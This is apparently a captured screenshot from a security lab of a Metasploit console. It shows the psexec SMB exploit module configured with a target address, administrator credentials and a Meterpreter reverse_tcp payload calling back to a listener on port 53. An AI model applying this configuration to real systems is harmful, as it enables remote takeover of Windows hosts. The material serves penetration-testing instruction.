 1 msf exploit(windows/smb/psexec) > show options
2
3 Module options (exploit/windows/smb/psexec):
4
5 Name Current Setting Required Description
6 ---- --------------- -------- -----------
7 RHOST 192.168.1.119 yes The target address
8 RPORT 445 yes The SMB service port (TCP)
9 SERVICE_DESCRIPTION no Service description to to be used on target fo
r pretty listing
10 SERVICE_DISPLAY_NAME no The service display name
11 SERVICE_NAME no The service name
12 SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMI
N$,C$,...) or a normal read/write folder share
13 SMBDomain . no The Windows domain to use for authentication
14 SMBPass 123456 no The password for the specified username
15 SMBUser administrator no The username to authenticate as
16
17
18 Payload options (windows/meterpreter/reverse_tcp):
19
20 Name Current Setting Required Description
21 ---- --------------- -------- -----------
22 EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proces
s, none)
23 LHOST 192.168.1.5 yes The listen address (an interface may be specifi
ed)
24 LPORT 53 yes The listen port
25
弥天安全实验室
26